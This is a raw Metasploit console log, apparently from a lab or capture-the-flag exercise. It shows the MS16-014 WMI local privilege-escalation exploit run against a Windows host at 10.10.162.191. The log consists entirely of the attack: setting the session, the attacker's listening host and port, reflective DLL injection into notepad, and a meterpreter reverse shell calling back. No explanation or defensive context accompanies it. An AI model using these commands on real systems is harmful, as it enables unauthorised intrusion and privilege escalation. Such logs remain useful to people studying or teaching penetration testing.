 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 2
session => 2
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set lhost 10.9.9.234
lhost => 10.9.9.234
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set lport 4444
lport => 4444
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.9.9.234:4444
[*] Launching notepad to host the exploit...
[+] Process 2168 launched.
[*] Reflectively injecting the exploit DLL into 2168...
[*] Injecting exploit into 2168...
[*] Exploit injected. Injecting payload into 2168...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.162.191
[*] Meterpreter session 3 opened (10.9.9.234:4444 -> 10.10.162.191:49283) at 2022-05-12 06:58:57 +0100
meterpreter >